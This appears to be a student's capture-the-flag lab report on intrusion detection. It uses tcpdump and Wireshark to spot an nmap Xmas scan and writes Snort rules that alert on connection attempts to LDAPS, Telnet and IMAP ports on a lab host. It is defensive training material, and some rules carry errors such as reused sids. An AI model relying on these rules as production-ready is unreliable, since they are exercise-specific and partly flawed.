

Figure 4.4

**Hackerbot Attack 5 Details:**

**Your webserver is about to be scanned/attacked. Make sure you are using Snort to monitor your network...**

In response to the imminent threat of a scan or attack on the webserver, Snort was deployed to monitor the network, following a similar approach to previous attacks. The inspection using Snort and Wireshark revealed the presence of flags FIN, PSH, and URG. The existence of these flags indicates the deployment of an Xmas scan, suggesting a potential attempt to exploit vulnerabilities in the system.

Refer to Figure 4.5 for a visual representation of the network traffic analysis, detailing the presence of the flags and the potential Xmas scan.



Figure 4.5

**Hackerbot Attack 6 Details:**

**Your web server is about to be scanned/attacked. Use Tcpdump and/or Wireshark to view the behavior of the attacker. There is a flag to be found over the wire.**

To monitor potential scanning or attacks on the web server, the following command was utilized to capture network traffic and store it for later analysis:

**sudo tcpdump -w /tmp/tcpdump-output -i ens18**

The tcpdump command, a widely used packet analyzer, captures and displays network packets, enabling the interception and logging of traffic based on specific network configurations.

The command sudo tcpdump -w /tmp/tcpdump-output -i ens18 captures network traffic on the specified interface ens18 and writes it to a file named tcpdump-output in the /tmp directory.

tcpdump provides various filtering options, allowing users to filter traffic based on criteria such as IP address, port, protocol, and more.

The -w option in tcpdump is used to write captured packets to a file, facilitating later analysis by saving the packets for reference.

Once Hackerbot executed its attack, the monitoring command was halted by pressing Ctrl–C.

To review the captured data, the following command on the ids_monitor VM was used:

**less /tmp/tcpdump-output**

A careful examination of the file revealed the presence of a flag, which will be displayed on the next figure 4.6.



figure 4.6

**LogBook question: What does the -sX in the nmap command mean? Does the log match what happened? Are there any false positives (alerts that describe things that did not actually happen)?**

The -sX option in the Nmap command specifies a TCP Xmas scan, where certain flags in the TCP header are set to identify open ports on the target system.

In a TCP Xmas scan, the FIN, PSH, and URG flags are set in the TCP header. This type of scan is often used to detect open ports on a target system.

Yes the log match what happened.

No any false positives.

**Intrusion Detection and Prevention Systems: Configuration and Monitoring using Snort**

LabBook Question: Browse the existing rules in /etc/snort/rules and describe how one of the existing rules works.

The existing rules in /etc/snort/rules have been reviewed, specifically focusing on the attack-responses.rules file. This file contains many rules designed to detect and generate alerts when specific attacks occur, or malicious activities are underway. These rules are intended to enhance the security of a network by identifying and alerting administrators when potentially harmful activity is about to happen or when a network system is compromised.

Each rule in the file follows a syntax, usually starting with the keyword "alert." For instance, consider the following rule as an example:

alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"ATTACK-RESPONSES directory listing"; flow:established; content:"Volume Serial Number"; classtype:bad-unknown; sid:1292; rev:9;)

The above example:

The keyword "alert" indicates that an alert should be generated when the specified conditions are met.

$HOME_NET and any represent the source IP address and source port number, respectively. Similarly, $EXTERNAL_NET and any represent the destination IP address and port number.

The content: "Volume Serial Number" specifies a pattern to search for in the payload of the TCP traffic.

classtype: bad unknown indicates the type of alert, categorising it as potentially harmful or unknown.

sid:1292 is a unique identifier for the rule, and rev:9 is the revision number.

The (msg) provides a human-readable description of the alert.

**If all the conditions are met, then will generate the alert**

**In the next section will include all flags that have been captured and the explanation for them:**

**Attack #1 **Hackerbot: Your webserver is about to be scanned/attacked. Use Tcpdump and/or Wireshark to view the behaviour of the attacker. There is a flag to be found over the wire.**

To observe the behavior of the attacker, the tcpdump command is used as follows:

**sudo tcpdump -w /tmp/tcpdump-output -i ens3**

The sudo command is used to grant root privileges for executing the tcpdump command, allowing the capture and analysis of network packets.

The -w option specifies the file path where the captured data will be written; in this case, it will be saved in /tmp/tcpdump-output.

The -i option is used to specify the network interface (ens3 in this case).

The aforementioned command was executed within an IDS VM. Subsequently, the Hackerbot was activated, and the execution of the tcpdump command was halted by pressing Control+C.

Finally, the content of the /tmp/tcpdump-output file was examined using the less command, revealing the obtained data and providing insights into the network activity. The following figures 5.1 and 5.2 illustrate the process:



Figure 5.1 illustrates the execution of the commands.



Figure 5.2 displays the contents of the tcpdump-output file, providing insights into the captured network packets, along with the associated flag.

**Attack 2:**

**Hackerbot: Create a Snort rule that detects any TCP connection attempt to TCP port 13049 to 10.36.19.4. The alert must include the message "581aeb"**

A Snort rule has been created to detect any TCP connection attempt to port 13049 at IP address 10.36.19.4. The rule triggers an alert with the message '581aeb'

(Snort rule: **alert tcp any any -> 10.36.19.4 13049 (msg:"581aeb"; sid:1000001)**).

To implement the rule, **the vi text** editor command was used to include it in the **/etc/snort/rules/local.rule** file, which was then saved using :wq. Subsequently, the Snort service was started.

Upon activation of the Hackerbot, the rule was triggered, leading to the successful capture of the flag. Figure 5.3 visually represents the captured flag



Figure 5.3 visually represents the captured flag.

**# Attack 3 Hackerbot: Create a Snort rule that detects any packet with the contents "4d5186" to 10.36.19.4. The alert must include the message "757ed9".**

The rule is :

**alert ip any any -> 10.36.19.4 any (content:"4d5186"; msg:"757ed9"; sid:1000001)**

The provided Snort rule is crafted to identify any IP packet carrying the hexadecimal content "4d5186" and heading towards the IP address 10.36.19.4. Upon detection of such a packet, the rule activates an alert, conveying the message "757ed9."

As detailed in Attack 2, the rule was implemented using the vi text editor command to incorporate it into the /etc/snort/rules/local.rule file. The changes were saved using the :wq command. Subsequently, the Snort service was initiated. Figure 5.4 shows the details'.



Figure 5.4 displays the implementation of the rule and the captured flag.

**Attack 4: Create a Snort rule that detects any TCP connection attempt to LDAPS (just the connection attempt, does not require content inspection) on 10.36.19.4. The alert must include the message "aa926c"**

**The rule is : alert tcp any any -> 10.36.19.4 636 (msg:"aa926c"; sid:1000003)**

This Snort rule is designed to detect any TCP connection attempt to LDAPS (Lightweight Directory Access Protocol over SSL, typically using port 636) on the IP address 10.36.19.4. The alert generated by the rule should include the message "aa926c."

It captures any TCP connection attempt from any source IP address and any source port to the IP address 10.36.19.4 on port 636.

The implementation of the rule follows the same process as mentioned in previous attacks. Before activating the Hackerbot, the command sudo service snort restart is executed to restart the Snort service.

The next figure5.5 illustrates the implementation and the captured flag.



Figure 5.5 displays the implementation of the rule and the captured flag.

**Attack 5 Hackerbot: Create a Snort rule that detects any TCP connection attempt to Telnet (just the connection attempt, does not require content inspection) on 10.36.19.4. The alert must include the message "179748**

**the rule is: alert tcp any any -> 10.36.19.4 23(msg:"179748"; sid:1000005;)**

This Snort rule is specifically crafted to detect any TCP connection attempt to Telnet on the IP address 10.36.19.4. The focus is on capturing the connection attempt without requiring content inspection. The rule will trigger an alert with the message '179748' when such an attempt is identified.

It captures any TCP connection attempt from any source IP address and any source port to the destination IP address, which is set to 10.36.19.4. The port is configured to 23, which is the standard Telnet port.

This rule can be implemented in the same manner as described in previous attacks, ensuring that the Snort service is restarted before activating the Hackerbot.

The next figure5.5 illustrates the implementation and the captured flag.



Figure 5.6 displays the implementation of the rule and the captured flag.

**Attack 6:**

**Create a Snort rule that detects any TCP connection attempt to IMAP (just the connection attempt, does not require content inspection) on 10.36.19.4. The alert must include the message "2ca485"**

**alert tcp any any -> 10.36.19.4 143 (msg:"2ca485"; sid:1000005)**  
